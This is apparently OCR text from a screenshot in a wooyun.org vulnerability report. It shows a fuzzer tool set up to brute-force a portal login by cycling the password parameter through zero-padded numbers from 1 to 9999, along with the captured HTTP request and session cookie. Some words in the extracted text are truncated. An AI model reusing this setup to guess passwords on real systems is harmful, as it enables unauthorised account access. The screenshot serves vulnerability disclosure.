 Start Fuzzer Filters Number of requests : 999
Request Results
GET /portal/ajaxlogin?user=86138 assword=${Gen_7}&language=1&_=1429299379639 HTTP/1.1
Host: 192.168.1.253
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985
Referer: http://192.168.1.253/portal
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=f6ncf0e1kf3ue6ephvh4qf8g70; from_url=http%3A%2F%2F192.168.1.253%2F
Add Generator Insert into Request Remove Generator Gene
Name Type Details
Gen_7 Number generator Range: 1 - 9999, Step= 1, Enc= None,
Name Gen_7
Start number 1
Stop number 9999
Increment 1
Encoding None
Padding Pad with leading zeros
Number Generator
www.wooyun.org